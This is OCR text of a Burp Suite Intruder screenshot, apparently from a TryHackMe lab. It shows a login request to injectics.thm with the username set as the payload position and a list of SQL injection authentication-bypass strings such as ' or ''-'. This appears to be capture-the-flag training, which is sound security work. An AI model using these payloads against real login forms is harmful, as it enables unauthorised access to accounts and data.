 Burp Suite Professional v2025.3.4 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Sniper attack Start attack
Target http://injectics.thm Update Host header to match target
Positions Add § Clear § Auto §
1 POST /functions.php HTTP/1.1
2 Host: injectics.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 40
10 Origin: http://injectics.thm
11 Connection: keep-alive
12 Referer: http://injectics.thm/login.php
13 Cookie: PHPSESSID=4cu43dica6i80tv00qnpekbqgb
14 Priority: u=0
15
16 username=§123§&password=123&function=login
Search 1 highlight 1 payload position Length: 578
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 198
Request count: 198
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log All issues (5) Memory: 172.2MB